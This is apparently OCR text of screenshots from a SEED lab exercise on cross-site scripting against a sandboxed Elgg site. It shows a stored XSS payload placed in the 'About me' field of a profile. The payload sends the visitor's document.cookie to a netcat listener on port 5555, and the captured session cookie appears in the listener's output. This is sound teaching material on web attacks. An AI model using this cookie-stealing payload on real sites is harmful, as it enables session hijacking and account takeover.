 VM1 [Running] - Oracle VM VirtualBox
En 11:54 PM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
XSS Lab Site
Edit profile
Display name
Samy
About me Visual editor
<p><script>
document.write("<imgsrc=http://127.0.0.1:5555?c="+ escape(document.cookie) + " >");
</script></p>
Public
Terminal En 11:55 PM
File Edit View Search Terminal Help
[11/20/20]seed@atmik-pes1201800189:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 59880)
GET /?c=Elgg%3Djop80hun01v3939rfipp3minq4 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive